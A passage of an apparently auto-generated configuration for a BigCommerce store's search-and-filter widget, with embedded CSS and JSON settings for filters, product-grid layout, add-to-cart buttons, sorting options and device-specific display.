0;\r\n\t}\r\n\t\r\n\tmain#MainContent .page-width.page-content {\r\n\t\tpadding: 0 15px !important;\r\n\t\tmargin-top: 30px !important;\r\n\t}\r\n\t\r\n\tdiv#fs-serp-page {\r\n\t\tpadding: 0 !important;\r\n\t}\r\n}\r\nspan.show-more-swatches.serp-show-more-less svg {\r\n\twidth: 15px;\r\n}\r\n\r\n.color-swatches .color-swatch {\r\n\twidth: 20px !important;\r\n\theight: 20px !important;\r\n}\r\n\r\n.category-items strong {\r\n\tfont-size: 16px;\r\n\tfont-weight: normal !important;\r\n}\r\n\r\n.text-badge {\r\n\tfont-size: 14px !important;\r\n\tpadding: 2px 8px !important;\r\n}\r\n\r\n.out-of-stock-wrapper {\r\n    background: #f05152 !important;\r\n    color: white !important;\r\n    border: none !important;\r\n    border-radius: 0 !important;\r\n    top: 0;\r\n    left: 0;\r\n    padding: 4px 8px !important;\t\r\n}\r\n\r\nspan.fs-promo-title-button {\r\nwidth: 100% !important;\r\n    top: 0 !important;\r\n    height: 100% !important;\r\n    padding: 0 !important;\r\n    opacity: 0 !important; \r\n}\r\n\r\n.fs-promo-tile-title,\r\n.fs-promo-tile-button,\r\n.fs-promo-title-button {\r\n  display: none !important;\r\n}\r\n\r\n\r\n/* Search page */\r\n.medium-up--push-one-eighth {\r\n  left: 0;\r\n  width: 100%;\r\n}\r\n\r\ndiv#fast-autocomplete-1234 svg {\r\n\tdisplay: none !important;\r\n}\r\n\r\nheader.header.fs-autocomplete-header span {\r\n\tmargin-left: 0 !important;\r\n}\r\n\r\n.wheels-container,\r\n.title.category {\r\n\tdisplay: none;\r\n}\r\n\r\n#PageContainer .section-header, #content>#page_sidebar,\t\r\nheader.section-header.section-header--hero,\t\r\ndiv#PageContainer .section-header, div#content>div#page_sidebar {\t\r\n display: block !important; \t\r\n}\r\n\r\n/* hide CAD */\t\r\nspan.fs-cur-name {\t\r\n    display: none!important;\t\r\n}\r\n\r\n.input-currency-symbol{\r\n  color: transparent;\r\n}\r\nspan.input-currency-symbol::before {\r\n    content: '$';\r\n    color: black;\r\n}\r\n\r\n/* Wishlist Icon */\r\nspan.fs-heart-icon-wrapper {\r\n    padding: 5px; \r\n}\r\n\r\n","currency": "USD","customIcons": [],"custom_swatches_css": "","default_sort": {"categories": "relevency","custom": {},"search": "relevency"},"domain": null,"filtersPersonalization": false,"has_bloomreach": false,"has_dotdigital": false,"has_shopify_markets": false,"imageOptimization": false,"isContent": true,"isSPA": false,"kind": "BigCommerce","language": "en","onlyServerRelatedCollections": false,"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "from_min","showPriceWithoutDecimals": false},"quickViewAttributes": [],"searchPersonalization": false,"settings": {"desktopSettings": {"collections": {"categoriesWheelsOnCollections": true,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": true,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "checkbox","isActive": true,"isCustomIcon": false,"layout": "dropdown","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#552534","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "unset","border": "1px solid #000000","borderRadius": "unset","color": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": true,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ffffff","titlesColor": "#552534","titlesFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "modern"},"backgroundColor": "none","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "15px","gridRowGap": "15px","gridViewButton": true,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "4","pagePadding": "1px","pageTitle": {"color": "#552534","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "30px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": true,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": true,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "infinite scroll","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": true,"backgroundColor": "#ff0000","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": false,"color": "#ffffff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": true,"margin": "unset","quantitySelector": true,"shadow": "unset","showOnHover": true,"text": "Add to Cart","textColorsOnHover": "#ffffff"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "none","border": "1px solid #000000","borderRadius": "1","colorSwatches": {"changeVariantOnHover": true,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#552534","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": false,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "2nd-image","imageFit": "contain","imageRatio": 1.3333333333333333,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"reviews reviews reviews reviews\" \"SKU SKU SKU SKU\" \"price price price price\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "SKU","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "0px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "#ff0000","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#ffffff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": true,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "3px","price": {"alignIfCompare": "left","color": "#552534","colorIfCompareEnable": "#552534","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#f05152","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": false,"shadow": "0px 0px 1px 1px #000000","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "0px 0px 1px 1px #000000","showBorderOnHover": true,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","shadow": "unset"},"title": {"color": "#552534","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#f05152","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#e7d0cb","notCheckedIconName": "","position": "bottom-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#552534","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": false,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "reviews","customName": "Customer Rating"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": true,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": true,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": true,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"mobileSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 2,"rightArrowIconName": "","wheelSize": 75},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "checkbox","isActive": true,"isCustomIcon": false,"layout": "modern-design","numberOfOpenFacets": "all","numberOfOpenNarrows": 2,"onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ffffff","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "modern"},"backgroundColor": "none","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "1px","gridViewButton": true,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "2","numberOfRows": "5","pagePadding": "20px","pageTitle": {"color": "#552534","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "30px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": true,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": true,"loadMoreAfter": 3,"paginationProgress": true,"paginationType": "infinite scroll","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": true,"backgroundColor": "#ff0000","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": true,"margin": "unset","quantitySelector": true,"shadow": "unset","showOnHover": false,"text": "Add to Cart","textColorsOnHover": "none"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#1976d2","backgroundColorOnHover": "none","border": "unset","borderColorOnHover": "none","borderRadius": "unset","changeColorsOnHover": false,"color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": false,"text": "Notify me","textColorsOnHover": "none"},"backgroundColor": "none","border": "1px solid #000000","borderRadius": "1","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": "4","swatchesType": 0},"compare": {"color": "#552534","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "2nd-image","imageFit": "contain","imageRatio": 1,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"reviews reviews reviews reviews\" \"title title title title\" \"compare compare compare compare\" \"price price price price\" \"SKU SKU SKU SKU\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "SKU","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 4}],"padding": "0px"},"isCustomCarouselIcons": false,"leftArrowIconName": "","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "#ff0000","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#ffffff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": true,"margin": "unset","shadow": "unset","text": "Out of Stock"},"padding": "3px","price": {"alignIfCompare": "left","color": "#552534","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#f05152","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "0px 0px 1px 1px #000000","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","shadow": "unset"},"title": {"color": "#552534","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "5","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#f05152","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#e7d0cb","notCheckedIconName": "","padding": "10px","position": "bottom-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": 2000,"animationOutX": -500,"animationOutY": 0,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "bottom to top","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"},"stickyHeaderBackground": "#FFF","stickyMobileHeader": false},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "in-filters","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": false,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "reviews","customName": "Customer Rating"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": true,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": true,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": true,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"tabletSettings": {"collections": {"categoriesWheelsOnCollections": true,"categoriesWheelsOnSerp": true,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "checkbox","isActive": true,"isCustomIcon": false,"layout": "dropdown","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#552534","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": 